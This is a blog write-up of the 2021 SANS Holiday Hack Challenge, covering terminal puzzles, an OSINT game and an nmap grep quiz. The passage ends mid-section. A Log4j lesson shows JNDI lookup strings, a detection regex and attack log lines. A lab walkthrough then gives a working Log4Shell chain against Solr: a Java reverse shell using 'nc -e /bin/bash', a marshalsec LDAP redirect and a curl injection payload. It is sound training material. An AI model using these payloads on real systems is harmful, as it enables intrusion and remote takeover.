SANS Christmas Challenge 2021
Posted on mar. 04 janvier 2022 in Write-up
Jingle shell, jingle shell, jingle shell rock
Jingle shells swing and jingle shells ring
Pwnin' and poppin' up boxes is fun
Now the jingle hop has begun
Here's my write-up for the 2021 SANS Christmas Challenge.
Table of contents
Introduction
As always, Santa is organizing KringleCon at his castle. However, a competing conference seems to be taking place right next to KringleCon. Indeed, Jack Frost of all people is organizing FrostFest in his Frost Tower just besides Santa's castle. I'm sure he's up to no good...
Let's see what he's planning.
Here's our list of objectives:
- Get your bearings at KringleCon.
- Help Tangle Coalbox find a wayward elf in Santa's courtyard.
- Turn up the heat to defrost the entrance to Frost Tower.
- Test the security of Jack Frost's slot machines. What does the Jack Frost
Tower casino security team threaten to do when your coin total exceeds 1000?
Submit the string in the server
data.responseelement. - Assist the elves in reverse engineering the strange USB device.
- Complete the Shellcode Primer in Jack's office. According to the last challenge, what is the secret to KringleCon success? "All of our speakers and organizers, providing the gift of ____, free to the community."
- Investigate the stolen Kringle Castle printer.
Get shell access to read the contents of
/var/spool/printer.log. What is the name of the last file printed (with a.xlsxextension)? - Obtain the secret sleigh research document from a host on the Elf University domain. What is the first secret ingredient Santa urges each elf and reindeer to consider for a wonderful holiday season? Start by registering as a student on the ElfU Portal.
- Help Angel Candysalt solve the Splunk challenge in Santa's great hall. Fitzy Shortstack is in Santa's lobby, and he knows a few things about Splunk. What does Santa call you when when you complete the analysis?
- What is the secret access key for the Jack Frost Tower job applications server?
- A human has accessed the Jack Frost Tower network with a non-compliant host. Which three trolls complained about the human? Enter the troll names in alphabetical order separated by spaces.
- Investigate Frost Tower's website for security issues. This source code will be useful in your analysis. In Jack Frost's TODO list, what job position does Jack plan to offer Santa?
- Write your first FPGA program to make a doll sing.
Objective 1: KringleCon Orientation
This objective is just getting your bearings at KringleCon, but as you may tell from my past blog posts, I'm kind of a regular. But it allows newcomers to understand how everything works. Anyway, let's talk to Jingle Ringford:

Jingle Ringford says
Welcome to the North Pole, KringleCon, and the 2021 SANS Holiday Hack Challenge! I’m Jingle Ringford, one of Santa’s elves.
Santa asked me to come here and give you a short orientation to this festive event.
Before you move forward through the gate, I’ll ask you to accomplish a few simple tasks.
First things first, here's your badge! It's that wrapped present in the middle of your avatar.
We now have a badge around our neck.
Jingle Ringford says
Great - now you're official!
Click on the badge on your avatar 🎁. That’s where you will see your Objectives, Hints, and gathered Items for the Holiday Hack Challenge.
We’ve also got handy links to the KringleCon talks and more there for you!
Next, click on that USB wifi adapter - just in case you need it later.
We click on the wifi adapter that is lying on the floor:
Jingle Ringford says
Fantastic!
OK, one last thing. Click on the Cranberry Pi Terminal and follow the on-screen instructions.
We click on the Cranberry Pi terminal next to Jingle Ringford:
Enter the answer here

>

______

Welcome to the first terminal challenge!

This one is intentionally simple. All we need you to do is:

- Click the upper pane of this terminal
- Type answer and press Enter

elf@24e67a8a3d52:~$
We just do as we're told: we click the upper pane, type answer, press
Enter, and we're done!
Jingle Ringford says
Great! Your orientation is now complete! You can enter through the gate now. Have FUN!!!
Objective 2:
We arrive at the North Pole! There's Santa's castle, where KringleCon is taking place, and right next to it we see Jack Frost and his Frost Tower, where FrostFest is. Let's talk to Santa:

Santa says
Ho ho ho! I'm Santa Claus!
Welcome to the North Pole and KringleCon IV: Calling Birds!
I’d like to introduce you to the four birds here, each of whom is calling.
We're so glad to have you here to celebrate the holidays - and practice some important skills.
What's that? You've heard of another conference up at the North Pole?
Well, I'm afraid you'll have to ask Jack Frost about that.
To be honest, I'm not quite sure what his intentions are, but I am keeping an eye out...
Anyway, enjoy your time with the SANS Holiday Hack Challenge and KringleCon!
Right next to him are four calling birds:


Yeller, Seller, Quacker, and Dealer say
Yeller: HEEEEEEY YOU!!!
Seller: Your car's warranty is about to expire!
Quacker: QUACK!
Dealer: Ante up!
Let's see what Jack Frost, aka Jerky McJerkface, has to say:

Jack Frost says
Welcome to the North Pole - the Frostiest Place on Earth™!
Last year, Santa somehow foiled my plot.
So this year, I've decided to beat Santa at his own game – I’m gonna take over the Holiday Season from the old man and dominate it myself.
I've built Frost Tower, the epicenter of Frostiness at the North Pole. Believe me, it's the BIGGEST North Pole tower the world has EVER seen! So much better than that lame castle next door.
And, quite frankly, our FrostFest conference is going to be the GREATEST con in the history of cons.
As for FrostFest, we honor all badges for entry, including those from the lame conference next door.
Oh, and make sure you visit the gift shop and buy some SWAG on your way out.
Everybody says it's the best SWAG you'll ever find! People love our swag!
Piney Sappington's Cranberry Pi Challenge
HELP! That wily Jack Frost modified one of our naughty/nice records, and right
before Christmas! Can you help us figure out which one? We've installed exiftool
for your convenience!

Filename (including .docx extension) >

elf@ba19bc21b7b1:~$
Ok, we're told to find which file was modified by Jack Frost. And
exiftool is installed, this will be helpful.
Let's take a look at a file:
elf@ba19bc21b7b1:~$ ls
2021-12-01.docx  2021-12-06.docx  2021-12-11.docx  2021-12-16.docx  2021-12-21.docx
2021-12-02.docx  2021-12-07.docx  2021-12-12.docx  2021-12-17.docx  2021-12-22.docx
2021-12-03.docx  2021-12-08.docx  2021-12-13.docx  2021-12-18.docx  2021-12-23.docx
2021-12-04.docx  2021-12-09.docx  2021-12-14.docx  2021-12-19.docx  2021-12-24.docx
2021-12-05.docx  2021-12-10.docx  2021-12-15.docx  2021-12-20.docx  2021-12-25.docx
elf@ba19bc21b7b1:~$ exiftool 2021-12-01.docx
ExifTool Version Number         : 12.16
File Name                       : 2021-12-01.docx
Directory                       : .
File Size                       : 13 KiB
File Modification Date/Time     : 2021:11:23 15:48:01+00:00
File Access Date/Time           : 2021:11:23 15:48:01+00:00
File Inode Change Date/Time     : 2021:12:08 04:08:22+00:00
File Permissions                : rw-r--r--
File Type                       : DOCX
File Type Extension             : docx
MIME Type                       : application/vnd.openxmlformats-officedocument.wordprocessingm
l.document
Zip Required Version            : 20
Zip Bit Flag                    : 0
Zip Compression                 : Deflated
Zip Modify Date                 : 1980:01:01 00:00:00
Zip CRC                         : 0x6cd2a4df
Zip Compressed Size             : 340
Zip Uncompressed Size           : 1312
Zip File Name                   : [Content_Types].xml
Template                        : Normal.dotm
Total Edit Time                 : 31 minutes
Pages                           : 1
Words                           : 5
Characters                      : 31
Application                     : Microsoft Office Word
Doc Security                    : None
Lines                           : 1
Paragraphs                      : 1
Scale Crop                      : No
Company                         :
Links Up To Date                : No
Characters With Spaces          : 35
Shared Doc                      : No
Hyperlinks Changed              : No
App Version                     : 16.0000
Title                           :
Subject                         :
Creator                         : Santa Claus
Keywords                        :
Description                     :
Last Modified By                : Santa Claus
Revision Number                 : 3
Create Date                     : 2021:12:01 00:00:00Z
Modify Date                     : 2021:12:01 00:00:00Z
Okay, the name of the last person who modified a file is in the output of
exiftool. Let's whip up a dirty one-liner to find which file was
modified by Jack Frost:
elf@ba19bc21b7b1:~$ ls -1 *.docx | while read f; do exiftool $f | grep -q -iE 'Last Modified By\s+ : .*Frost' && echo $f; done
2021-12-21.docx
Let's break it down:
ls -1 *.docx: this creates a list of every.docxfile in the folder, and outputs one file by line.while read f; do ...; done: this loops over every file, storing the name in a variable calledf.exiftool $f: well this just callsexiftoolon our file.grep -q -iE 'Last Modified By\s+ : .*Frost' && echo $f: this is the clever part. Thegrep -q -iE 'Last Modified By\s+ : .*Frost'part will search Jack's name in theLast Modified Byfield of the output ofexiftool. It does so in a case-insensitive way, and it does so quietly. This means thatgrepwill not output anything, we just rely on the return code to see if we have a match or not. That's what the&& echo $fdoes. It will print out the name of the file only if we had a match withgrep.
Let's see if we have the right solution:
Filename (including .docx extension) > 2021-12-21.docx
Your answer: 2021-12-21.docx

Checking........
Wow, that's right! We couldn't have done it without your help! Congratulations
Bonus! Log4Jack
Aaaah, Log4Shell. This vulnerability made a lot of noise just before the holidays, and the SANS team quickly created two challenges around it for our pleasure.
Bow Ninecandle's blue team Cranberry Pi Challenge
This Cranberry Pi challenge will teach us what the vulnerabilities affecting Log4j are, how to exploit them, how to patch them, how to scan for them in source code, and how to search for exploit attempts in log files.
🎄🎄🎄 Prof. Petabyte here. In this lesson we'll look at the details around the recent Log4j
🎄🎄🎄 vulnerabilities using sample Java programs. We'll also look at tools for scanning
🎄🎄🎄 for vulnerable source code and identifying attacks using web server logs.
🎄🎄🎄 If you get stuck, run 'hint' for assitance.
In this lesson we'll look at Java source code to better understand the Log4j vulnerabilities described in CVE-2021-44228. You don't need to be a programmer to benefit from this lesson!
I have prepared several files for you to use in this lesson. Run the 'ls' command to see the files for this lesson.
elfu@af9129760395:~$ ls
log4j2-scan  logshell-search.sh  patched  vulnerable
.
First we'll look at the some Java source, including an example of a vulnerable Java program using the Log4j library.
Change to the vulnerable directory with the command 'cd vulnerable'
elfu@af9129760395:~$ cd vulnerable/
.
List the files in this directory. Run the 'ls' command.
elfu@af9129760395:~/vulnerable$ ls
DisplayFilev1.java  DisplayFilev2.java  log4j-api-2.14.1.jar  log4j-core-2.14.1.jar  startserver.sh  testfile.txt
.
Here we have Java source code (with the .java file name extension), and a vulnerable version of the Log4j library.
Display the contents of the DisplayFilev1.java source code with the 'cat' command.
elfu@af9129760395:~/vulnerable$ cat DisplayFilev1.java
import java.io.*;

public class DisplayFilev1 {
    public static void main(String[] args) throws Exception {

        File file = new File(args[0]);
        BufferedReader br = new BufferedReader(new FileReader(file));

        String st;
        while ((st = br.readLine()) != null) {
            System.out.println(st);
        }
    }
}
.
This Java program has one job: it reads a file specified as a command-line argument, and displays the contents on the screen. We'll use it as an example of error handling in Java.
Let's compile this Java source so we can run it. Run the command 'javac DisplayFilev1.java'.
elfu@af9129760395:~/vulnerable$ javac DisplayFilev1.java
.
Nice work! You just compiled the Java program. Next, run the program and display the contents of the testfile.txt file.
Run 'java DisplayFilev1 testfile.txt'
elfu@af9129760395:~/vulnerable$ java DisplayFilev1 testfile.txt
Hello from Prof. Petabyte!
.
This program did its job: it displayed the testfile.txt contents. But it also has some problems. Re-run the last command, this time trying to read testfile2.txt
elfu@af9129760395:~/vulnerable$ java DisplayFilev1 testfile2.txt
Exception in thread "main" java.io.FileNotFoundException: testfile2.txt (No such file or directory)
        at java.io.FileInputStream.open0(Native Method)
        at java.io.FileInputStream.open(FileInputStream.java:195)
        at java.io.FileInputStream.<init>(FileInputStream.java:138)
        at java.io.FileReader.<init>(FileReader.java:72)
        at DisplayFilev1.main(DisplayFilev1.java:7)
.
This program doesn't gracefully handle a scenario where the file doesn't exist. Program exceptions like this one need consistent handling and logging, which is where Log4j comes in.
The Apache Log4j library allows developers to handle logging consistently in code.
Let's look at an example of a modified version of this program. Run 'cat DisplayFilev2.java'.
elfu@af9129760395:~/vulnerable$ cat DisplayFilev2.java
import java.io.*;
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.LogManager;

public class DisplayFilev2 {
    static Logger logger = LogManager.getLogger(DisplayFilev2.class);
    public static void main(String[] args) throws Exception {
        String st;
        try {
            File file = new File(args[0]);
            BufferedReader br = new BufferedReader(new FileReader(file));

            while ((st = br.readLine()) != null)
                System.out.println(st);
        }
        catch (Exception e) {
            logger.error("Unable to read file " + args[0] + " (make sure you specify a valid file name).");
        }
    }
}
.
This Java program has the same functionality, but the first few lines adds support for the log4j library. The 4th line from the bottom calls Log4j with the logger.error() function, followed by a logging message.
Let's compile this Java source with Log4j support so we can run it. Run the command 'javac DisplayFilev2.java'.
elfu@af9129760395:~/vulnerable$ javac DisplayFilev2.java
.
Nice work! Let's run the program and tell it to read testfile2.txt file.
Run 'java DisplayFilev2 testfile2.txt'
elfu@af9129760395:~/vulnerable$ java DisplayFilev2 testfile2.txt
11:14:34.325 [main] ERROR DisplayFilev2 - Unable to read file testfile2.txt (make sure you specify a valid file name).
.
This time, the program doesn't crash - it exits with an error message generated by Log4j. The Log4j library is valuable to produce consistent logging messages that can be handled flexibly. Unfortunately, multiple vulnerabilities allows attackers to manipulate this functionality in many versions of Log4j 2 before version 2.17.0.
The CVE-2021-44228 Log4j vulnerability is from improper input validation. Log4j includes support for lookup features, where an attacker can supply input that retrieves more data than intended from the system.
Re-run the prior java command, replacing testfile2.txt with the string '${java:version}' (IMPORTANT: include the quotation marks in this command)
elfu@af9129760395:~/vulnerable$ java DisplayFilev2 '${java:version}'
11:16:41.204 [main] ERROR DisplayFilev2 - Unable to read file Java version 1.8.0_312 (make sure you specify a valid file name).
.
Notice how the error has changed - instead of a file name, the error shows the Java version information. The Log4j lookup command java:version retrieves information from the host operating system.
Let's try another example: re-run the last command, changing the java:version string to env:APISECRET
elfu@af9129760395:~/vulnerable$ java DisplayFilev2 '${env:APISECRET}'
11:17:21.005 [main] ERROR DisplayFilev2 - Unable to read file pOFZFiWHjqKoQaRhNYyC (make sure you specify a valid file name).
.
Using the Log4j env lookup, attackers can access local environment variables, possibly disclosing secrets like this one. Log4j also supports lookup requests using the Java Naming and Directory Interface (JNDI).
These requests can reach out to an attacker server to request data.
Log4j lookups can also tell the vulnerable server to contact the attacker using LDAP and DNS. Run the startserver.sh command to launch a simple server for testing purposes.
elfu@af9129760395:~/vulnerable$
Listening on 0.0.0.0 1389
.
The bottom window is waiting for a connection at the specified IP address and port. Re-run the DisplayFilev2 program, using the Log4j lookup to connect to the server: java DisplayFilev2 '${jndi:ldap://127.0.0.1:1389/Exploit}'
Connection received on 127.0.0.1 42576
.
Notice how the server received a connection from the vulnerable application in the server ("Connection received")? This is a critical part of the Log4j vulnerability, where an attacker can force a server to connect to an attacking system to exploit the vulnerability.
Press CTRL+C to close the DisplayFilev2 program and continue with this lesson.
To address this vulnerability, applications need an updated version of Log4j.
Change to the ~/patched directory by running 'cd ~/patched'
elfu@af9129760395:~/vulnerable$ cd ~/patched/
.
List the contents of this directory with the 'ls' command.
elfu@af9129760395:~/patched$ ls
DisplayFilev2.java  classpath.sh  log4j-api-2.17.0.jar  log4j-core-2.17.0.jar
.
This is the same DisplayFilev2.java source, but the Log4j library is updated to a patched version.
To use the updated library, change the Java CLASSPATH variable by running 'source classpath.sh'
elfu@af9129760395:~/patched$ source classpath.sh
Changing the Java CLASSPATH to use patched Log4j
.
Compile the DisplayFilev2.java source using the patched Log4j library. Run 'javac DisplayFilev2.java'
elfu@af9129760395:~/patched$ javac DisplayFilev2.java
.
Use the Log4j lookup string java:version by running the following command: java DisplayFilev2 '${java:version}' IMPORTANT: include the quotation marks in this command.
elfu@af9129760395:~/patched$ java DisplayFilev2 '${java:version}'
11:24:09.309 [main] ERROR DisplayFilev2 - Unable to read file ${java:version} (make sure you specify a valid file name).
.
With the fixed Log4j library, attackers can't use the lookup feature to exploit library. The same program displays the ${java:version} lookup as a literal string, without performing the actual lookup.
Next, we'll look at a technique to scan applications for the vulnerable Log4j library. Run 'cd' to return to the home directory.
elfu@af9129760395:~/patched$ cd
.
The log4j2-scan utility is a tool to scan for vulnerable Log4j application use. Run the log4j2-scan utility, specifying the vulnerable directory as the first command-line argument.
elfu@af9129760395:~$ ./log4j2-scan ./vulnerable/
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: ./vulnerable/ (without tmpfs, shm)
[*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /home/elfu/./vulnerable/log4j-core-2.14.1.jar, log4j 2.14.1

Scanned 1 directories and 8 files
Found 1 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.00 seconds
.
Log4j2-scan quickly spots the vulnerable version of Log4j.
Repeat this command, changing the search directory to patched.
elfu@af9129760395:~$ ./log4j2-scan ./patched/
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: ./patched/ (without tmpfs, shm)

Scanned 1 directories and 5 files
Found 0 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.00 seconds
.
Log4j2-scan can also scan large directories of files.
This server includes the Apache Solr software that uses Log4j in the /var/www/solr directory. Scan this directory with log4j2-scan to identify if the server is vulnerable.
elfu@af9129760395:~$ ./log4j2-scan /var/www/solr/
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: /var/www/solr/ (without tmpfs, shm)
[*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /var/www/solr/server/lib/ext/log4j-core-2.14.1.jar, log4j 2.14.1
[*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /var/www/solr/contrib/prometheus-exporter/lib/log4j-core-2.14.1.jar, log4j 2.14.1

Scanned 102 directories and 1988 files
Found 2 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.39 seconds
.
Log4j2-scan finds two vulnerable Log4j libraries: one for the Solr platform, and one for a third-party plugin. Both need to be patched to resolve the vulnerability.
Next, we'll look at scanning system logs for signs of Log4j attack.
The CVE-2021-44228 Log4j exploit using JNDI for access is known as Log4shell. It uses the JNDI lookup feature to manipulate logs, gain access to data, or run commands on the vulnerable server. Web application servers are a common target.
Let's scan the web logs on this server. Examine the files in the /var/log/www directory.
elfu@af9129760395:~$ ls /var/log/www
access.log
.
We can scan web server logs to find requests that include the Log4j lookup syntax using a text pattern matching routine known as a regular expression. Examine the contents of the logshell-search.sh script using 'cat'
elfu@af9129760395:~$ cat logshell-search.sh
#!/bin/sh
grep -E -i -r '\$\{jndi:(ldap[s]?|rmi|dns):/[^\n]+' $1
.
This script recursively searches for Log4shell attack syntax in any files. Run the logshell-search.sh command, specifying the /var/log/www directory as the search target.
elfu@af9129760395:~$ ./logshell-search.sh /var/log/www/
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-" "${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"
.
In this output we see three examples of Log4shell attack. Let's look at each line individually.
Re-run the previous command, piping the output to | sed '1!d' to focus on the first line.
elfu@af9129760395:~$ ./logshell-search.sh /var/log/www/ | sed '1!d'
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"
.
In this first attack, we see the attacker is at 10.26.4.27. The Log4j lookup command is sent as a URL GET parameter, attempting to use JDNI to reach the attacker LDAP server at ldap://10.26.4.27:1389 (see in the ${jndi:ldap://10.26.4.27:1389/Evil} string).
Re-run the previous command, this time looking at the 2nd line of output.
elfu@af9129760395:~$ ./logshell-search.sh /var/log/www/ | sed '2!d'
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
.
In this second attack, we see the attacker is at 10.99.3.1. Instead of a URL GET parameter, this time the exploit is sent through the browser User-Agent field. The attacker attempted to use JDNI to reach the attacker DNS server at dns://10.99.3.43, using a different IP than the exploit delivery address.
Re-run the previous command, this time looking at the 3rd line of output.
elfu@af9129760395:~$ ./logshell-search.sh /var/log/www/ | sed '3!d'
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-" "${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"
.
Here we see the attacker is at 10.3.243.6. This attack is also sent through the browser User Agent field, but this more closely resembles the first attack using the attacker LDAP server at 10.3.243.6. The DefinitelyLegitimate string is supplied by the attacker, matching a malicious Java class on the LDAP server to exploit the victim Log4j instance.
🍬🍬🍬🍬Congratulations!🍬🍬🍬🍬 You've completed the lesson on Log4j vulnerabilities.
Icky McGoop's red team Cranberry Pi Challenge
This time, we're exploring the red side of the force: we're supposed to exploit Log4Shell against an Apache Solr installation:
You're just in time to help us!

Jack has asked us to look into a server running Java Solr over at Kringle Castle.
Can you investigate the system at http://solrpower.kringlecastle.com:8983? If you
can get access to the /home/solr/kringle.txt file, that would be even better.

Exploit the server then run runtoanswer to submit your answer.
We've setup some servers to aid you: a web server using the web/ directory listening
on port 8080, and a Netcat listener on TCP port 4444.

If you want assistance, see the HELP.md file, or browse to
http://kringlecon.com/yulelog4jackhelp for assistance.
~$
We have several terminals open:
- An HTTP server listening on TCP port 8080,
serving the content of
web/. - An
ncatlistening on TCP port 4444. - Two empty terms.
Let's take a look at the content of our home folder:
~$ ls
HELP.md  mainterm.sh  marshalsec  web
~$ ls -lh marshalsec/
total 41M
-rw-r--r-- 1 troll troll 41M Dec 18 22:43 marshalsec-0.0.3-SNAPSHOT-all.jar
We have the JAR file for marshalsec.
Knowing what we know of Log4Shell, reading the README gives us the existence
of JNDI Reference indirection.
We can use the marshalsec.jndi.LDAPRefServer implementation to have a
fake LDAP server listening and ready to redirect our victim to our malicious
HTTP server.
Now, we can create our malicious Java code. Since we have a netcat
listening, let's just create a basic reverse shell, with the following code:
// File ReverseShell.java
public class ReverseShell {
    static {
        try {
            // Make sure you change the IP address to the one of your box
            java.lang.Runtime.getRuntime().exec("nc -e /bin/bash 172.17.0.2 4444");
        }
        catch (Exception e) {
            e.printStackTrace();
        }
    }
}
Let's compile this Java code:
~/web$ javac ReverseShell.java
Now, we can use marshalsec to create our fake LDAP server:
~/marshalsec$ java -cp ./marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://172.17.0.2:8080/#ReverseShell"
Listening on 0.0.0.0:1389
All that's remaining is exploiting the Solr installation. To see what kind of parameters are exploitable on Solr , I did a little research and found this comprehensive guide that explains cleary how to exploit it.
I used the /solr/admin/cores?params=inject_here URL:
~$ curl 'http://solrpower.kringlecastle.com:8983/solr/admin/cores?params=$\{jndi:ldap://172.17.0.2:1389/ReverseShell\}'
We can cleary see that our fake LDAP server was interrogated:
Listening on 0.0.0.0:1389
Send LDAP reference result for ReverseShell redirecting to http://172.17.0.2:8080/ReverseShell.class
Send LDAP reference result for ReverseShell redirecting to http://172.17.0.2:8080/ReverseShell.class
In turn, our web server receives the request for our malicious .class
file:
Serving HTTP on 172.17.0.2 port 8080 ...
172.17.0.2 - - [03/Jan/2022 11:38:51] "GET /ReverseShell.class HTTP/1.1" 200 -
172.17.0.2 - - [03/Jan/2022 11:38:51] "GET /ReverseShell.class HTTP/1.1" 200 -
And finally, in our netcat term, we get a connect back:
Listening on [172.17.0.2] 4444 ...
connect to [172.17.0.2] from (UNKNOWN) [172.17.0.2] 37922
python3 -c "import pty; pty.spawn('/bin/bash')"
solr@b428502271ab:/opt/solr/server$ whoami
whoami
solr
solr@b428502271ab:/opt/solr/server$ cat /home/solr/kringle.txt
cat /home/solr/kringle.txt
The solution to Log4shell is patching.
Sincerely,

Santa
We can then finally run the runtoanswer executable:
~$ runtoanswer
What is Santa's solution for Log4j?

> patching
Your answer: patching

Checking.....
Your answer is correct!
Where in the World is Caramel Santiago?
We find Tangle Coalbox in Santa's courtyard. They need our help to find one of Santa's missing elf.

Tangle Coalbox says
Hey there, Gumshoe. Tangle Coalbox here again.
I've got a real doozy of a case for you this year.
Turns out some elves have gone on some misdirected journeys around the globe. It seems that someone is messing with their travel plans.
We could sure use your open source intelligence (OSINT) skills to find them.
Why dontcha' log into this vintage Cranberry Pi terminal and see if you have what it takes to track them around the globe.
If you're having any trouble with it, you might ask Piney Sappington right over there for tips.
We click on the Cranberry Pi terminal, and a game starts up:
Where in the World is Caramel Santaigo?
Welcome! In this game you will analyze clues and track an elf around the world. Put clues about your elf in your InterRink portal. Depart by sleigh once you've figured out your next stop.
Be sure to get there by Sunday, gumshoe. Good luck!
Start Game!
Once we click on Start Game, the investigation begins! Here's how the
game basically works:
We arrive at a location with a short description.
We have three links:
a. Investigate: we get three clues regarding where the elf is going, and what they are like.
b. Visit InterRink: this is an interface where we can input an elf's characteristics, and filter matching elves. There are five possible characteristics:
- Language spoken (programming language)
- Preferred social medium
- Preferred indents
- Fandom
- Pronounces "GIF"
c. Depart by sleigh: this is where we decide where we'll go next to follow the missing elf.
The missing elf is different each time we play the game, so I'll give you the elements I got for my run, but your experience will be different.
We first start at Santa's Castle :
Santa's Castle Monday, 0900
Newly renovated, the castle is again host to the best holiday hacker conference in the world, KringleCon. Security specialists from around the world travel here annually to enjoy each other's company, practice skills, and learn about the latest advancements in information security.
Here's what I got from my investigation here:
- The elf wanted to drink gløgg in Tivoli Gardens.
- They sent me this blurry selfie of themself or someone they met:

- They were dressed for 6.0°C and mist conditions. The elf mentioned something about Stack Overflow and Rust.
Our first clue for InterRink is that they're favorite programming language is
Rust. Now, they wanted to drink gløgg
in Tivoli Gardens.
So they most likely went to Copenhagen. Let's depart by sleigh and select this
destination.
Copenhagen, Denmark Monday, 2100
Whether you're ice skating in Tivoli Gardens or eating Risalamande, Copenhagen, Denmark is a wonderful place to enjoy the holidays. Families count down through Christmas Eve with advent calendars and wreaths in their homes.
Here's what I got from my investigation here:
- I think they left to check out the Défilé de Noël.
- They called me and mentioned they were connected via Rogers Wireless.
- They were dressed for 3.7°C and clear conditions. They kept checking their Snapchat app.
Our second clue for InterRink is that their favorite social medium is
Snapchat. Now, they're connected via Rogers Wireless,
which is a Canadian wireless telephone company. They wanted to check out the
Défilé de Noël. So they
most likely went to Montréal (un petit bonjour à nos camarades du Québec).
Let's select this destination.
Montréal, Canada Tuesday, 1600
French-Canadian city Montréal proudly hosts lovely, unique Christmas traditions. This is home to the Défilé de Noël festival, fairs, fireworks displays, and a decades-old Santa parade. You might even spot Québec City's Bonhomme de Neige.
Here's what I got from my investigation here:
- I've heard that when British children put letters to Father Christmas in the fireplace, they magically end up there!
- They just contacted us from an address in the 80.95.128.0/20 range.
- They were dressed for -1.0°C and light freezing rain conditions. Oh, I noticed they had a Doctor Who themed phone case.
Our third and final clue for InterRink is the elf's fandom, Doctor Who.
Now, they contacted us from an address in the 80.95.128.0/20 range. Let's
checkout where this is from:
$ whois 80.95.128.0/20
[...]
organisation:   ORG-SSPO1-RIPE
org-name:       Lounea Palvelut Oy
country:        FI
org-type:       LIR
address:        PL 108
address:        24100
address:        Salo
address:        FINLAND
phone:          +358 2970700
admin-c:        TJ458
admin-c:        RP413-RIPE
admin-c:        TJ458
admin-c:        SR1000-RIPE
admin-c:        MR15973-RIPE
abuse-c:        AR15150-RIPE
mnt-ref:        RIPE-NCC-HM-MNT
mnt-ref:        SSPOY-MNT
mnt-by:         RIPE-NCC-HM-MNT
mnt-by:         SSPOY-MNT
created:        2004-04-17T11:20:30Z
last-modified:  2020-12-16T12:32:14Z
source:         RIPE # Filtered
[...]
So they most likely went to Rovaniemi. Let's head out there:
Rovaniemi, Finland Wednesday, 1100
So much like the North Pole, Lapland is where British youngsters send letters to Santa. Enjoy a reindeer sleigh ride, ice fishing, or baking lessons with Mrs. Claus.
Our investigation is complete, let's input our characteristics in InterRink,
and filter matching elves. During my run, I found out it was
Piney Sappington. Let's tell Tangle Coalbox:
Tangle Coalbox says
You never cease to amaze, Kid. Thanks for your help.
Objective 3:
Greasy Gopherguts's Cranberry Pi Challenge
We're told to find some answer in a nmap result file called
bigscan.gnmap. This output file was created by running nmap
with the -oG option, which outputs the results as a grep-able
file.
Howdy howdy!  Mind helping me with this homew- er, challenge?
Someone ran nmap -oG on a big network and produced this bigscan.gnmap file.
The quizme program has the questions and hints and, incidentally,
has NOTHING to do with an Elf University assignment. Thanks!

Answer all the questions in the quizme executable:
- What port does 34.76.1.22 have open?
- What port does 34.77.207.226 have open?
- How many hosts appear "Up" in the scan?
- How many hosts have a web port open?  (Let's just use TCP ports 80, 443, and 8080)
- How many hosts with status Up have no (detected) open TCP ports?
- What's the greatest number of TCP ports any one host has open?

Check out bigscan.gnmap and type quizme to answer each question.
If you want to try it out yourself, you can download bigscan.gnmap
right here.
Let's first see what port 34.76.1.22 has open. I'm using the -w option
of grep to avoid matching IPs such as 34.76.1.220 or any other:
elf@dff505dd2d93:~$ grep -w 34.76.1.22 bigscan.gnmap
Host: 34.76.1.22 ()     Status: Up
Host: 34.76.1.22 ()     Ports: 62078/open/tcp//iphone-sync///      Ignored State: closed (999)
Now, let's check for IP 34.77.207.226. I kept the -w to prevent
matching IPs such as 134.77.207.226 or any other:
elf@dff505dd2d93:~$ grep -w 34.77.207.226 bigscan.gnmap
Host: 34.77.207.226 ()     Status: Up
Host: 34.77.207.226 ()     Ports: 8080/open/tcp//http-proxy///      Ignored State: filtered (999)
Now, let's count occurrences of the Status: Up string:
elf@dff505dd2d93:~$ grep -c 'Status: Up' bigscan.gnmap
26054
Now, let's search for IPs with TCP ports 80, 443, or 8080 open. I use the
\b character in my regular expression. This character represents a
word separator. This is to make sure that we don't match prot numbers such
as 1080 or any other where our port numbers could be suffixes:
elf@dff505dd2d93:~$ grep -cE '\b(80|443|8080)/open/tcp' bigscan.gnmap
14372
To find the number of IPs who are up but without any open ports, we'll just
count the occurrences of Ports: and subtract that number from the
number of IPs we found when searching for Status: Up:
elf@dff505dd2d93:~$ grep -c 'Ports:' bigscan.gnmap
25652
The answer is therefore 26054 − 25652 = 402.
For the last question, we'll grep for the string open, with
the -n option. This will give us the number of each matching line. We
also use the -o option so that only our matching string (open)
is displayed with our line number.
This way, we'll have the line number appear as many times as any occurrences of
open in that line. We'll then count our line numbers with
uniq -c, sort them from greatest to lowest, and get the
greatest number with our head command:
